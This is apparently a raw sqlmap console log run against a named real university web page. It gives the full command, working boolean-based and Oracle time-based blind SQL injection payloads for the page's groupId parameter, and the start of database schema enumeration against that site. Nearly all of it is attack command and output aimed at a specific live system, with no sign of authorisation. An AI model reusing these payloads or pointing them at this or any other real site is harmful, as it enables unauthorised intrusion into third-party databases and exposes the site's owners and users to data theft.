 管理员: SQLMap - sqlmap.py -u "http://yx.cau.edu.cn/bulletinList.jsp?groupId=1" --dbs
ests:
---
Parameter: groupId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: groupId=1' AND 9672=9672 AND 'mztM'='mztM

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: groupId=1' AND 7739=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(78)||CHR
(70)||CHR(106),5) AND 'TkqS'='TkqS
---
[17:44:12] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:44:12] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:44:12] [INFO] fetching database (schema) names
[17:44:12] [INFO] fetching number of databases
[17:44:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:44:12] [INFO] retrieved: 46
[17:44:31] [INFO] retrieved: CCS_LOC
[17:46:17] [INFO] retrieved: CTXSYS
[17:47:51] [INFO] retrieved: DB